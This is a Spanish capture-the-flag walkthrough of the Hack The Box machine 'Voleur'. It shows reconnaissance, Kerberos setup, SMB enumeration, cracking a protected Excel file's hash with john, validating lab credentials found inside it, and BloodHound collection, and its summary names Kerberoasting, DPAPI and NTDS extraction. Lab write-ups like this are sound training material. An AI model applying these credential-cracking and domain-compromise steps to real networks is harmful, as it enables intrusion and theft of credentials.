HTB Voleur

Voleur es una máquina de dificultad media diseñada en torno a un escenario de intrusión hipotético, donde al atacante se le facilitan credenciales de usuario con bajos privilegios. La máquina incluye un entorno Active Directory, y NTLM está deshabilitado. Tras configurar Kerberos y realizar la enumeración de red, se encuentra un archivo Excel protegido con contraseña en un recurso SMB expuesto. Extraemos su hash de contraseña, lo crackeamos para recuperar la contraseña y usamos esa contraseña para acceder a la hoja de cálculo. La enumeración revela una service account con permisos WriteSPN, lo que permite un ataque dirigido de Kerberoasting que recupera credenciales y concede acceso remoto al host. Un usuario de dominio previamente eliminado es restaurado usando privilegios de grupo, y se recupera un blob de credenciales protegido por DPAPI, que se desencripta con la contraseña del usuario para revelar una cuenta de mayor privilegio. Estas credenciales llevan al descubrimiento de una clave privada SSH de una cuenta de servicio de backup, lo que permite acceso a un subsistema Linux por un puerto no estándar. Desde ahí se extraen los archivos de backup NTDS.dit, SYSTEM y SECURITY, que se utilizan para recuperar el hash NT del Administrator, lo que en última instancia permite el acceso como Administrator.
- Tags: #BloodHound #Kerberoasting #TargetedKerberoast #writeSPN #GenericWrite #RunasCs #ACLs #RestoringADObject #DPAPI #NTDS
Reconnaissance
A través de la herramienta de rustscan realizaremos un escaneo de la dirección IP establecida en la variable IP. El escaneo se realizará en todos los puertos existentes y se realizará además un escaneo de versiones y de scripts básicos de reconocimiento que nos proporciona Nmap por defecto.
En el resultado obtenido verificamos diversos puertos que corresponden normalmente a un Domain Controller. De los puertos que más destacamos son los siguientes:
| Port | Service |
|---|---|
| 53 | DNS |
| 80 | HTTP |
| 88 | Kerberos |
| 389 | LDAP |
| 445 | SMB |
| 636 | LDAPS |
| 2222 | SSH |
| 5985 | WinRM |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
❯ export IP=10.10.11.76

❯ rustscan -a $IP --ulimit 1000 -r 1-65535 -- -A -sC -sV -o nmapresult.txt
.----. .-. .-. .----..---.  .----. .---.   .--.  .-. .-.
| {}  }| { } |{ {__ {_   _}{ {__  /  ___} / {} \ |  `| |
| .-. \| {_} |.-._} } | |  .-._} }\     }/  /\  \| |\  |
`-' `-'`-----'`----'  `-'  `----'  `---' `-'  `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog         :
: https://github.com/RustScan/RustScan :
 --------------------------------------
0day was here ♥

[~] The config file is expected to be at "/root/.rustscan.toml"
[~] Automatically increasing ulimit value to 1000.
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.11.76:53
Open 10.10.11.76:88
Open 10.10.11.76:135
Open 10.10.11.76:139
Open 10.10.11.76:389
Open 10.10.11.76:445
Open 10.10.11.76:464
Open 10.10.11.76:593
Open 10.10.11.76:636
Open 10.10.11.76:2222
Open 10.10.11.76:3269
Open 10.10.11.76:3268
Open 10.10.11.76:5985
Open 10.10.11.76:9389
Open 10.10.11.76:49664
Open 10.10.11.76:49668
Open 10.10.11.76:61826
Open 10.10.11.76:61814
Open 10.10.11.76:61815
Open 10.10.11.76:61834
Open 10.10.11.76:61849
[~] Starting Script(s)
[>] Running script "nmap -vvv -p  -  -A -sC -sV -o nmapresult.txt" on ip 10.10.11.76
Depending on the complexity of the script, results may take some time to appear.
[~] Starting Nmap 7.93 ( https://nmap.org ) at 2025-07-06 00:54 CET
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 00:54
Completed NSE at 00:54, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 00:54
Completed NSE at 00:54, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 00:54
Completed NSE at 00:54, 0.00s elapsed
Initiating Ping Scan at 00:54
Scanning 10.10.11.76 [4 ports]
Completed Ping Scan at 00:54, 0.87s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 00:54
Completed Parallel DNS resolution of 1 host. at 00:54, 0.02s elapsed
DNS resolution of 1 IPs took 0.02s. Mode: Async [#: 2, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 00:54
Scanning 10.10.11.76 [21 ports]
Discovered open port 135/tcp on 10.10.11.76
Discovered open port 61814/tcp on 10.10.11.76
Discovered open port 464/tcp on 10.10.11.76
Discovered open port 445/tcp on 10.10.11.76
Discovered open port 139/tcp on 10.10.11.76
Discovered open port 636/tcp on 10.10.11.76
Discovered open port 3269/tcp on 10.10.11.76
Discovered open port 9389/tcp on 10.10.11.76
Discovered open port 53/tcp on 10.10.11.76
Discovered open port 49668/tcp on 10.10.11.76
Discovered open port 49664/tcp on 10.10.11.76
Discovered open port 3268/tcp on 10.10.11.76
Discovered open port 2222/tcp on 10.10.11.76
Discovered open port 61849/tcp on 10.10.11.76
Discovered open port 61826/tcp on 10.10.11.76
Discovered open port 389/tcp on 10.10.11.76
Discovered open port 88/tcp on 10.10.11.76
Discovered open port 593/tcp on 10.10.11.76
Discovered open port 61834/tcp on 10.10.11.76
Discovered open port 5985/tcp on 10.10.11.76
Discovered open port 61815/tcp on 10.10.11.76
Completed SYN Stealth Scan at 00:54, 0.22s elapsed (21 total ports)
Initiating Service scan at 00:54
Scanning 21 services on 10.10.11.76
Completed Service scan at 00:55, 55.03s elapsed (21 services on 1 host)
Initiating OS detection (try #1) against 10.10.11.76
Retrying OS detection (try #2) against 10.10.11.76
Initiating Traceroute at 00:55
Completed Traceroute at 00:55, 0.09s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 00:55
Completed Parallel DNS resolution of 2 hosts. at 00:55, 0.01s elapsed
DNS resolution of 2 IPs took 0.01s. Mode: Async [#: 2, OK: 0, NX: 2, DR: 0, SF: 0, TR: 2, CN: 0]
NSE: Script scanning 10.10.11.76.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 00:55
NSE Timing: About 99.97% done; ETC: 00:55 (0:00:00 remaining)
Completed NSE at 00:55, 40.06s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 00:55
Completed NSE at 00:55, 2.03s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 00:55
Completed NSE at 00:55, 0.00s elapsed
Nmap scan report for 10.10.11.76
Host is up, received echo-reply ttl 127 (0.062s latency).
Scanned at 2025-07-06 00:54:05 CET for 102s

PORT      STATE SERVICE       REASON          VERSION
53/tcp    open  domain        syn-ack ttl 127 Simple DNS Plus
88/tcp    open  kerberos-sec  syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-07-06 07:54:12Z)
135/tcp   open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
139/tcp   open  netbios-ssn   syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp   open  ldap          syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: voleur.htb0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds? syn-ack ttl 127
464/tcp   open  kpasswd5?     syn-ack ttl 127
593/tcp   open  ncacn_http    syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped    syn-ack ttl 127
2222/tcp  open  ssh           syn-ack ttl 127 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 42403930d6fc449537e19b880ba2d771 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC+vH6cIy1hEFJoRs8wB3O/XIIg4X5gPQ8XIFAiqJYvSE7viX8cyr2UsxRAt0kG2mfbNIYZ+80o9bpXJ/M2Nhv1VRi4jMtc+5boOttHY1CEteMGF6EF6jNIIjVb9F5QiMiNNJea1wRDQ2buXhRoI/KmNMp+EPmBGB7PKZ+hYpZavF0EKKTC8HEHvyYDS4CcYfR0pNwIfaxT57rSCAdcFBcOUxKWOiRBK1Rv8QBwxGBhpfFngayFj8ewOOJHaqct4OQ3JUicetvox6kG8si9r0GRigonJXm0VMi/aFvZpJwF40g7+oG2EVu/sGSR6d6t3ln5PNCgGXw95pgYR4x9fLpn/OwK6tugAjeZMla3Mybmn3dXUc5BKqVNHQCMIS6rlIfHZiF114xVGuD9q89atGxL0uTlBOuBizTaF53Z//yBlKSfvXxW4ShH6F8iE1U8aNY92gUejGclVtFCFszYBC2FvGXivcKWsuSLMny++ZkcE4X7tUBQ+CuqYYK/5TfxmIs=
|   256 aed9c2b87d656f58c8f4ae4fe4e8cd94 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMkGDGeRmex5q16ficLqbT7FFvQJxdJZsJ01vdVjKBXfMIC/oAcLPRUwu5yBZeQoOvWF8yIVDN/FJPeqjT9cgxg=
|   256 53ad6b6ccaae1b404471529529b1bbc1 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILv295drVe3lopPEgZsjMzOVlk4qZZfFz1+EjXGebLCR
3268/tcp  open  ldap          syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: voleur.htb0., Site: Default-First-Site-Name)
3269/tcp  open  tcpwrapped    syn-ack ttl 127
5985/tcp  open  http          syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp  open  mc-nmf        syn-ack ttl 127 .NET Message Framing
49664/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
61814/tcp open  ncacn_http    syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
61815/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
61826/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
61834/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
61849/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2016 (85%)
OS CPE: cpe:/o:microsoft:windows_server_2016
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Microsoft Windows Server 2016 (85%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.93%E=4%D=11/1%OT=53%CT=%CU=%PV=Y%DS=2%DC=T%G=N%TM=69054C83%P=x86_64-pc-linux-gnu)
SEQ(SP=100%GCD=1%ISR=105%TI=I%II=I%SS=S%TS=A)
OPS(O1=M542NW8ST11%O2=M542NW8ST11%O3=M542NW8NNT11%O4=M542NW8ST11%O5=M542NW8ST11%O6=M542ST11)
WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FFDC)
ECN(R=Y%DF=Y%TG=80%W=FFFF%O=M542NW8NNS%CC=Y%Q=)
T1(R=Y%DF=Y%TG=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=N)
U1(R=N)
IE(R=Y%DFI=N%TG=80%CD=Z)

Uptime guess: 0.468 days (since Fri Oct 31 13:42:00 2025)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=256 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: DC; OSs: Windows, Linux; CPE: cpe:/o:microsoft:windows, cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: 7h59m59s
| smb2-time:
|   date: 2025-07-06T07:55:09
|_  start_date: N/A
| p2p-conficker:
|   Checking for Conficker.C or higher...
|   Check 1 (port 30079/tcp): CLEAN (Timeout)
|   Check 2 (port 48495/tcp): CLEAN (Timeout)
|   Check 3 (port 60782/udp): CLEAN (Timeout)
|   Check 4 (port 62093/udp): CLEAN (Timeout)
|_  0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
|   311:
|_    Message signing enabled and required

TRACEROUTE (using port 135/tcp)
HOP RTT      ADDRESS
1   86.97 ms 10.10.16.1
2   87.01 ms 10.10.11.76

NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 00:55
Completed NSE at 00:55, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 00:55
Completed NSE at 00:55, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 00:55
Completed NSE at 00:55, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 103.66 seconds
           Raw packets sent: 109 (8.480KB) | Rcvd: 52 (2.992KB)
Mediante la herramienta de NetExec comprobaremos el nombre del hostname del equipo y su respectivo dominio. En este caso, apuntaremos al servicio LDAP sin proporcionar credenciales. Por otro lado, también podemos utilizar la herramienta de ldapsearch para realizar una comprobación del nombre de dominio –> voleur.htb.
1
2
3
4
5
❯ nxc ldap $IP
LDAP        10.10.11.76  389    DC               [*] None (name:DC) (domain:voleur.htb)

❯ ldapsearch -x -H ldap://$IP -s base | grep defaultNamingContext
defaultNamingContext: DC=voleur,DC=htb
Una vez obtenido el nombre del Domain Controller y su respectivo dominio, utilizaremos la siguiente herramienta llamada iRealm. Esta herramienta de encarga de realizar la configuración del archivo /etc/krb5.conf adecuada en caso de ser necesaria la autenticación de Kerberos. Además también nos sincroniza la hora con el Key Distribution Center (KDC) (que normalmente es el DC) para no tener problemas de desfase de horas como el mensaje de error KRB_AP_ERR_SKEW.
Por último, nos configura automáticamente nuestro archivo /etc/hosts para tener una configuración adecuada para poder responder correctamente a los nombres del equipo y dominio.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
❯ iRealm --force $IP voleur.htb DC
    _ ____             __
   (_) __ \___  ____ _/ /___ ___
  / / /_/ / _ \/ __ `/ / __ `__ \
 / / _, _/  __/ /_/ / / / / / / /
/_/_/ |_|\___/\__,_/_/_/ /_/ /_/


✅ Added to /etc/hosts!

⏰ Syncing time with DC...

🗂️ Backup saved as /etc/krb5.conf.bak

🧹 Replacing /etc/krb5.conf...

🎉 Done! Hosts and Kerberos config updated.


❯ cat /etc/hosts
127.0.0.1	localhost
::1	localhost ip6-localhost ip6-loopback
fe00::0	ip6-localnet
ff00::0	ip6-mcastprefix
ff02::1	ip6-allnodes
ff02::2	ip6-allrouters
127.0.0.1	exegol-htb
10.10.11.76 DC.voleur.htb DC voleur.htb

❯ cat /etc/krb5.conf
[libdefaults]
    default_realm = VOLEUR.HTB
    ticket_lifetime = 24h
    renew_lifetime = 7d
    forwardable = true
    rdns = false

[realms]
    VOLEUR.HTB = {
        kdc = DC.voleur.htb
        admin_server = DC.voleur.htb
        default_domain = voleur.htb
    }

[domain_realm]
    .voleur.htb = VOLEUR.HTB
    voleur.htb = VOLEUR.HTB
En algunas máquinas de HTB, a veces se nos proporcionan credenciales iniciales como en este caso.

Al intentar validar las credenciales que se nos proporcionan por parte de HTB, observamos el mensaje de STATUS_NOT_SUPPORTED. Esto parece indicar que la autenticación por NTLM, es decir usuario y contraseña, está protegida o deshabilitada.
En nuestro segundo intento de autenticarnos mediante Kerberos con el parámetro (-k) nos aparecía el siguiente mensaje de error: KRB_AP_ERR_SKEW.
KRB_AP_ERR_SKEW es un error de autenticación de Kerberos que indica que la diferencia de tiempo entre el cliente y el servidor (Centro de Distribución de Claves - KDC) es demasiado grande. La autenticación Kerberos falla con este error porque el protocolo requiere que los tiempos del cliente y del servidor estén sincronizados para evitar ataques de repetición.
1
2
3
4
5
6
7
❯ nxc ldap $IP -u 'rr.parker' -p '8#t5HE8L!W3A2'
LDAP        10.10.11.76  389    DC               [*] None (name:DC) (domain:voleur.htb)
LDAP        10.10.11.76  389    DC               [-] voleur.htb\rr.parker:8#t5HE8L!W3A2 STATUS_NOT_SUPPORTED

❯ nxc smb dc.voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt' -k
SMB         dc.voleur.htb   445    dc               [*]  x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB         dc.voleur.htb   445    dc               [-] voleur.htb\ryan.naylor:HollowOct31Nyt KRB_AP_ERR_SKEW
Para solucionar el problema sincronizaremos la hora a través de faketime. Una vez sincronizada nuestra hora con el KDC, al volver a intentar autenticarnos mediante Kerberos (-k), verificamos que nos valida correctamente la autenticación.
En este momento, sacamos en conclusión los siguientes puntos importantes de cara a la continuación de la máquina:
- Parece que la autenticación NTLM está protegida/deshabilitada. Quizás solamente algún usuario se encuentre en algún grupo como
Protected Userso directamente tengamos que autenticarnos siempre por Kerberos y no por NTLM. - Para autenticarnos mediante Kerberos, deberemos de solicitar un TGT (Ticket Granting Ticket) de la cuenta que obtengamos.
- Configurar correctamente nuestra máquina atacante para trabajar correctamente con Kerberos y no tener los típicos problemas de que no encuentra el server, errores como hemos visto de la hora, etc.
1
2
3
4
5
❯ faketime "$(date +'%Y-%m-%d') $(net time -S $IP | awk '{print $4}')" zsh

❯ nxc smb dc.voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt' -k
SMB         dc.voleur.htb   445    dc               [*]  x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB         dc.voleur.htb   445    dc               [+] voleur.htb\ryan.naylor:HollowOct31Nyt
SMB Enumeration
Realizaremos una enumeración de los recursos compartidos. Del resultado obtenido, comprobamos que tenemos el permiso de READ sobre un recurso compartido llamado IT el cual nos hace llamar la atención.
Al realizar un spidering sobre el recurso compartido llamado IT, nos encontramos un Excel en IT/First-Line Support/Access_Review.xlsx.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
❯ nxc smb dc.voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt' -k --shares
SMB         dc.voleur.htb   445    dc               [*]  x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB         dc.voleur.htb   445    dc               [+] voleur.htb\ryan.naylor:HollowOct31Nyt
SMB         dc.voleur.htb   445    dc               [*] Enumerated shares
SMB         dc.voleur.htb   445    dc               Share           Permissions     Remark
SMB         dc.voleur.htb   445    dc               -----           -----------     ------
SMB         dc.voleur.htb   445    dc               ADMIN$                          Remote Admin
SMB         dc.voleur.htb   445    dc               C$                              Default share
SMB         dc.voleur.htb   445    dc               Finance
SMB         dc.voleur.htb   445    dc               HR
SMB         dc.voleur.htb   445    dc               IPC$            READ            Remote IPC
SMB         dc.voleur.htb   445    dc               IT              READ
SMB         dc.voleur.htb   445    dc               NETLOGON        READ            Logon server share
SMB         dc.voleur.htb   445    dc               SYSVOL          READ            Logon server share

❯ nxc smb dc.voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt' -k --spider 'IT' --pattern .
SMB         dc.voleur.htb   445    dc               [*]  x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:None) (NTLM:False)
SMB         dc.voleur.htb   445    dc               [+] voleur.htb\ryan.naylor:HollowOct31Nyt
SMB         dc.voleur.htb   445    dc               [*] Spidering .
SMB         dc.voleur.htb   445    dc               //dc.voleur.htb/IT/. [dir]
SMB         dc.voleur.htb   445    dc               //dc.voleur.htb/IT/.. [dir]
SMB         dc.voleur.htb   445    dc               //dc.voleur.htb/IT/First-Line Support/. [dir]
SMB         dc.voleur.htb   445    dc               //dc.voleur.htb/IT/First-Line Support/.. [dir]
SMB         dc.voleur.htb   445    dc               //dc.voleur.htb/IT/First-Line Support/Access_Review.xlsx [lastm:'2025-05-30 00:23' size:16896]
A través de NetExec y el parámetro --get-file, nos descargaremos dicho archivo para disponer de una copia local en nuestro equipo.
1
2
3
4
5
❯ nxc smb dc.voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt' -k --share 'IT' --get-file 'First-Line Support/Access_Review.xlsx' 'Access_Review.xlsx'
SMB         dc.voleur.htb   445    dc               [*]  x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB         dc.voleur.htb   445    dc               [+] voleur.htb\ryan.naylor:HollowOct31Nyt
SMB         dc.voleur.htb   445    dc               [*] Copying "First-Line Support/Access_Review.xlsx" to "Access_Review.xlsx"
SMB         dc.voleur.htb   445    dc               [+] File "First-Line Support/Access_Review.xlsx" was downloaded to "Access_Review.xlsx"

Al intentar abrir el archivo Excel recién descargado, se nos indica que tenemos que proporcionar una contraseña para desbloquear el archivo. Es un Excel que se encuentra protegido por una contraseña la cual no disponemos actualmente.

Al dejar el campo vacío o probar credenciales típicas para intentar desbloquear el archivo, se nos muestra el siguiente mensaje de error.
Una de las maneras que disponemos de intentar obtener la contraseña del Excel protegido, es la siguiente. A través de la herramienta de office2john (que viene incluida en JohnTheRipper) podemos recuperar el hash de la contraseña para abrir el archivo. Al obtener el hash, podemos intentar romperlo de manera offline con la herramienta de john.
1
2
3
❯ office2john Access_Review.xlsx > access_revie.hash
❯ cat access_revie.hash
Access_Review.xlsx:$office$*2013*100000*256*16*a80811402788c037b50df976864b33f5*500bd7e833dffaa28772a49e987be35b*7ec993c47ef39a61e86f8273536decc7d525691345004092482f9fd59cfa111c
Una vez obtenido el hash, mediante la herramienta de john y el diccionario de rockyou.txt finalmente logramos romperlo y obtener la contraseña para abrir el Excel protegido.
1
2
3
4
5
6
7
8
9
10
11
❯ john --wordlist=/usr/share/wordlists/rockyou.txt access_revie.hash
Using default input encoding: UTF-8
Loaded 1 password hash (Office, 2007/2010/2013 [SHA1 256/256 AVX2 8x / SHA512 256/256 AVX2 4x AES])
Cost 1 (MS Office version) is 2013 for all loaded hashes
Cost 2 (iteration count) is 100000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
football1        (Access_Review.xlsx)
1g 0:00:00:02 DONE (2025-07-06 10:03) 0.3663g/s 304.7p/s 304.7c/s 304.7C/s 123qwe..tristan
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
En el Excel encontrado en el recurso compartido de IT se muestra información sensible, incluyendo permisos de usuarios y credenciales en claro, lo cual puede comprometer el entorno.
Puntos que destacamos:
Existe una cuenta eliminada llamada
todd.wolfe(Second-Line Support ) con su supuestas antiguas credenciales. Nosotros actualmente tenemos acceso comoRyan.Naylor(First-Line Support), así que esta info nos confirma jerarquía y contexto interno.jeremy.combses Third-Line Support y tiene acceso a la carpeta Software, lo que podría ser útil para movimientos internos.La cuenta
svc_backuptiene permisos de Windows Backup y para sus credenciales indica “hablar con Jeremy”.Tenemos credenciales visibles para
svc_ldapysvc_iisen el propio Excel.Para
svc_winrmindican que hay que hablar con Lacey para obtener la contraseña.
En resumen: el archivo contiene datos internos, roles y credenciales que no deberían estar almacenados así y pueden ser aprovechados para escalar privilegios y moverse lateralmente.
A continuación, nos guardaremos los nombres de usuarios con sus respectivas credenciales que hemos localizado en el Excel anterior.
1
2
❯ echo -e 'todd.wolfe\nsvc_ldap\nsvc_iis' > users.txt
❯ echo -e 'NightT1meP1dg3on14\nM1XyC9pW7qT5Vn\nN5pXyW1VqM7CZ8' > passwords.txt
Realizaremos una comprobación a través de la herramienta de NetExec para autenticar a dichos usuarios a través del protocolo LDAP. Indicaremos el parámetro --no-brute-force para que pruebe el primer usuario del listado users.txt con la primera contraseña del listado passwords.txt y así succesivamente, es decir, sin realizar fuerza bruta.
En el resultado obtenido, comprobamos que las credenciales son válidas para los usuarios svc_ldap y svc_iis.
1
2
3
❯ nxc smb dc.voleur.htb -u users.txt -p passwords.txt -k --no-bruteforce
SMB                      dc.voleur.htb   445    dc               [+] voleur.htb\svc_ldap:M1XyC9pW7qT5Vn
SMB                      dc.voleur.htb   445    dc               [+] voleur.htb\svc_iis:N5pXyW1VqM7CZ8
Shell as svc_winrm
Solicitaremos un TGT (Ticket Granting Ticket) para el usuario ryan.naylor. Una vez obtenido el TGT, lo importaremos en la variable KRB5CCNAME para importarlo en nuestra sesión. Finalmente a través de klist verificamos que se ha importado correctamente.
1
2
3
4
5
6
7
8
9
10
11
12
❯ impacket-getTGT voleur.htb/'ryan.naylor':'HollowOct31Nyt' -dc-ip $IP
Impacket v0.13.0.dev0+20250404.133223.00ced47f - Copyright Fortra, LLC and its affiliated companies

[*] Saving ticket in ryan.naylor.ccache
❯ export KRB5CCNAME=$(pwd)/ryan.naylor.ccache
❯ klist
Ticket cache: FILE:/home/gzzcoo/Desktop/HackTheBox/Labs/Windows/AD/Medium/Voleur/content/ryan.naylor.ccache
Default principal: ryan.naylor@VOLEUR.HTB

Valid starting       Expires              Service principal
07/06/2025 10:23:26  07/06/2025 20:23:26  krbtgt/VOLEUR.HTB@VOLEUR.HTB
	renew until 07/07/2025 10:20:55
Bloodhound Enumeration
Realizaremos una enumeración a través de BloodHound para intentar localizar nuevos vectores de ataque. Como collector, utilizaremos la versión de rusthound-ce que nos proporcionará bastante más información que el resto de collectors, además de que es bastante veloz a la hora de recopilar la información necesaria para subir.
BloodHound es una herramienta fundamental en auditorías de Active Directory, diseñada para identificar relaciones de confianza y posibles vectores de ataque dentro de un dominio. Permite analizar cómo un atacante podría moverse lateralmente o escalar privilegios aprovechando relaciones ya existentes entre objetos del dominio.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
❯ rusthound-ce -d voleur.htb -u 'ryan.naylor' -k -f DC.VOLEUR.HTB -i $IP -c All -z
---------------------------------------------------
Initializing RustHound-CE at 10:32:52 on 07/06/25
Powered by @g0h4n_0
Special thanks to NH-RED-TEAM
---------------------------------------------------

[2025-07-06T09:32:52Z INFO  rusthound_ce] Verbosity level: Info
[2025-07-06T09:32:52Z INFO  rusthound_ce] Collection method: All
[2025-07-06T09:32:52Z INFO  rusthound_ce::ldap] Connected to VOLEUR.HTB Active Directory!
[2025-07-06T09:32:52Z INFO  rusthound_ce::ldap] Starting data collection...
[2025-07-06T09:32:52Z INFO  rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-07-06T09:32:52Z INFO  rusthound_ce::ldap] All data collected for NamingContext DC=voleur,DC=htb
[2025-07-06T09:32:52Z INFO  rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-07-06T09:32:54Z INFO  rusthound_ce::ldap] All data collected for NamingContext CN=Configuration,DC=voleur,DC=htb
[2025-07-06T09:32:54Z INFO  rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-07-06T09:32:55Z INFO  rusthound_ce::ldap] All data collected for NamingContext CN=Schema,CN=Configuration,DC=voleur,DC=htb
[2025-07-06T09:32:55Z INFO  rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-07-06T09:32:55Z INFO  rusthound_ce::ldap] All data collected for NamingContext DC=DomainDnsZones,DC=voleur,DC=htb
[2025-07-06T09:32:55Z INFO  rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-07-06T09:32:55Z INFO  rusthound_ce::ldap] All data collected for NamingContext DC=ForestDnsZones,DC=voleur,DC=htb
[2025-07-06T09:32:55Z INFO  rusthound_ce::json::parser] Starting the LDAP objects parsing...
[2025-07-06T09:32:55Z INFO  rusthound_ce::objects::domain] MachineAccountQuota: 10
[2025-07-06T09:32:55Z INFO  rusthound_ce::json::parser] Parsing LDAP objects finished!
[2025-07-06T09:32:55Z INFO  rusthound_ce::json::checker] Starting checker to replace some values...
[2025-07-06T09:32:55Z INFO  rusthound_ce::json::checker] Checking and replacing some values finished!
[2025-07-06T09:32:55Z INFO  rusthound_ce::json::maker::common] 12 users parsed!
[2025-07-06T09:32:55Z INFO  rusthound_ce::json::maker::common] 64 groups parsed!
[2025-07-06T09:32:55Z INFO  rusthound_ce::json::maker::common] 1 computers parsed!
[2025-07-06T09:32:55Z INFO  rusthound_ce::json::maker::common] 5 ous parsed!
[2025-07-06T09:32:55Z INFO  rusthound_ce::json::maker::common] 3 domains parsed!
[2025-07-06T09:32:55Z INFO  rusthound_ce::json::maker::common] 2 gpos parsed!
[2025-07-06T09:32:55Z INFO  rusthound_ce::json::maker::common] 73 containers parsed!
[2025-07-06T09:32:55Z INFO  rusthound_ce::json::maker::common] .//20250706103255_voleur-htb_rusthound-ce.zip created!

RustHound-CE Enumeration Completed at 10:32:55 on 07/06/25! Happy Graphing!
